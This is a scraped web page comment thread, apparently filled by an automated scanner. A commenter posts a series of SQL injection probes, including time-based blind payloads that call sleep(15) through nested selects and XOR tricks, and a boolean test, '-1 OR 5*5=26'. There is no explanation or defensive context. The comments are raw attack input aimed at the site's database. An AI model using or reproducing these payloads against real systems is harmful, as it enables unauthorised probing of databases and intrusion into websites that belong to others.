
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
May 26, 2025 at 4:44 AM
Reply
pHqghUme :
200"XOR(20*if(now()=sysdate(),sleep(15),0))XOR"Z
May 26, 2025 at 4:44 AM
Reply
pHqghUme :
200'XOR(20*if(now()=sysdate(),sleep(15),0))XOR'Z
May 26, 2025 at 4:44 AM
Reply
pHqghUme :
20*if(now()=sysdate(),sleep(15),0)
May 26, 2025 at 4:44 AM
Reply
pHqghUme :
-1 OR 5*5=26
May 26, 2025 at 4:44 AM
Reply
pHqghUme :